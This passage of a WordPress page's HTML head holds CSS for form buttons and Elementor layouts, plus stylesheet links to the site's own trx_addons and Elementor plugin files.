  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=869910961' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=220043202' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=1955759382' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-hang-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-hang.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=1610689153' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=1441655605' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=37938435' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=935377246' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=759010113' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=1492519439' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=1661568765' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=1239358886' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=2115482246' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=565604956' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=152208406' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=770527812' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=2005632173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=891722397' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=12516738' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=2099048833' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=2057972556' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=2118332038' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=2092686267' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=847758018' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=161384114' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=50850378' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=1369930649' type='text/css' media='all' />
